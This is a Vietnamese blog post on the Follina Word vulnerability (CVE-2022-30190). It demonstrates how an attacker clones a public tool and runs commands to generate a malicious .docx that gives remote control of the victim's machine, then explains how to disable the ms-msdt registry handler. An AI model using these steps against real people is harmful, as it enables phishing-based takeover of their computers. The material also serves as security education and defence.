Dạo gần đây, Microsoft đã công bố một lỗ hổng bảo mật mang tên Follina hay còn có tên gọi khác là CVE-2022-30190. Và cách thức khai thác như thế nào thì mình sẽ nói sau nha, bây giờ mình sẽ giới thiệu sơ qua về lỗ hổng này nhé!

Lưu ý: Bài viết này chỉ mang tính chất giáo dục và demo lại cách tin tặc khai thác lỗ hổng Follina. Mọi hành vi bất hợp pháp được thực hiện qua bài viết này thì Anonyviet sẽ không chịu mọi trách nhiệm mà bạn gây ra

Bài viết này cũng không có gì đặc biệt lắm nên mình xin phép kết thúc bài viết sớm

Lỗ hổng Follina ( CVE-2022-30190 )

Là một lỗ hổng được phát hiện trong Microsoft Word, là một lỗ hổng được thực thi mã lệnh từ xa bằng cách này các hacker có thể dễ dàng chiếm quyền điều khiển máy nạn nhân mà không gặp khó khăn. Không chỉ vậy các phần mềm diệt Virus cũng như AV trên Windows cũng bị lỗ hổng này vượt qua dễ dàng. Tính đến thời điểm hiện tại thì chưa có bản vá cho lỗ hổng này.

Chính vì vậy, các lượt khai thác lỗ hổng này càng ngày tăng lên rất nhanh và đương nhiên nguy cơ tấn công mạng là rất cao nhé. Vậy là mình đã giới thiệu sơ qua về lỗ hổng CVE-2022-30190 rồi ! Bạn nào muốn tìm hiểu chi tiết hơn về lỗ hổng này thì search Google ha ^^ Còn bây giờ mình sẽ Demo lại cho các bạn xem và nêu ra cách phòng chống lỗ hổng này nhé !

Demo hacker khai thác lỗ hổng Follina



Hacker sẽ sử dụng công cụ MSDT-FOLLINA được xây dựng bởi tác giả JohnHammond, cách cài đặt như sau:

git clone https://github.com/JohnHammond/msdt-follina

cd msdt-follina

Các bạn nhập lệnh python3 follina.py -h để bản hướng dẫn nhé



Hacker sẽ nhập lệnh sau để tạo ra một file Word có đuôi .docx hoặc .doc sau đó gửi cho nạn nhân kích hoạt: python3 follina.py -i wlan0 -o anonyviet.docx . Và khi nạn nhân kích hoạt vào file Word, thì trong file Word đó có đính kèm link HTML kết thúc bằng kí tự “!” và chứa đoạn mã JavaScript với giao thức ms-msdt://



Hacker sử dụng dòng lệnh sau để tạo ra file Word chiếm quyền điều khiển máy của nạn nhân: python3 follina.py -r 6677 -o anonyviet.docx Bây giờ hacker sẽ gửi file độc này cho nạn nhân, và khi nạn nhân kích hoạt hacker đã dễ dàng có quyền điều khiển máy bạn thông qua CMD trên Windows. Sau khi mà hacker điều khiển máy nạn nhân chán rồi thì nhập lệnh sau: shutdown -s -t -c "GoodBye Server".

Cách phòng chống lỗ hổng Follina

Bạn hãy sử dụng các phần mềm quét file tĩnh hoặc sử dụng Website Virustotal để scan nhé

Nếu có dấu hiệu lạ trên máy của bạn thì bạn hãy mở Taskmanager sau đó kiểm tra xem có file msdt.exe đang chạy ko, và có thì bạn hãy tắt nhanh còn kịp =))

Ngoài ra bạn có thể sử dụng CMD để vô hiệu hóa:

Bước 1: Mở CMD với quyền Admin

Bước 2: chạy lệnh reg export HKEY_CLASSES_ROOT\ms-msdt filename để sao lưu registry key

Bước 3: chạy lệnh reg delete HKEY_CLASSES_ROOT\ms-msdt /f để vô hiệu hóa

Vậy là mình đã demo lại và nói sơ qua về lỗ hổng Follina cũng như cách phòng chống. Nếu bạn nào phát hiện cách phòng chống khác thì hãy bình luận ngay phía dưới để cho mình biết nhé. Và mình cũng mong rằng các bạn không nên sử dụng lỗ hổng này vào mục đích tấn công mạng thay vì đó bạn hãy thử test trên máy ảo sẽ tốt hơn đấy !

Bạn có thể đọc thêm bài viết Cảnh giác thủ đoạn đính kèm virus vào file word mới nhất 2022 tại Anonyviet nhé.